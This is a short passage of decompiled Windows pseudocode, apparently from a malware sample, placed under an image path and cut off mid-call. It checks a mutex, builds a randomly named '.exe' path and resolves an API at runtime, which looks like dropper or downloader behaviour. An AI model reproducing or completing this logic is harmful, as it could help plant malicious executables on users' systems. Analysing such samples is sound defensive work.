 case 0x12u:
v8 = OpenMutexA(0x1F0001u, '\0', "wdwa");
v9 = v8;
if ( v8 )
{
ReleaseMutex(v8);
CloseHandle(v9);
}
Dest = '\0';
memset(&v48, 0, 0x100u);
v49 = 0;
v50 = 0;
v29 = '\0';
memset(&v30, 0, 0x7Cu);
v31 = 0;
v32 = 0;
((void (__stdcall *)(signed int, char *))v55)(260, &Dest);
Size = sub_405EC0(0x1Au) + 97;
v11 = sub_405EC0(0x1Au) + 97;
v12 = sub_405EC0(0x1Au) + 97;
v13 = sub_405EC0(0x1Au) + 97;
v14 = sub_405EC0(0x1Au);
wsprintfA(&v29, "%c%c%c%c%ccn.exe", v14 + 97, v13, v12, v11, Size);
((void (__stdcall *)(char *, CHAR *))v54)(&Dest, &v29);
v15 = LoadLibraryA(&LibFileName);
v16 = GetProcAddress(v15, &v79);
if ( !((int (__stdcall *)(_DWORD, CHAR *, char *, signed int, _DWORD))v16)(
'\0',
Parameters,